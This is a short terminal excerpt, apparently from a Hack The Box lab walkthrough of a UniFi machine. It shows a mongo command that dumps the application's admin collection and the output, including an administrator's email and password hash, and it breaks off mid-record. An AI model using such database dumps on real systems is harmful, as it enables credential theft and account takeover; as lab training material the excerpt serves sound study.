 unifi@unified:/home/michael$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
        "_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
        "name" : "administrator",
        "email" : "administrator@unified.htb",
        "x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
        "time_created" : NumberLong(1640900495),
        "last_site_name" : "default",
        "ui_settings" : {
                "neverCheckForUpdate" : true,
                "statisticsPrefferedTZ" : "SITE",
                "statisticsPreferBps" : "",
                "tables" : {
                        "device" : {
                                "sortBy" : "type",
                                "isAscending" : true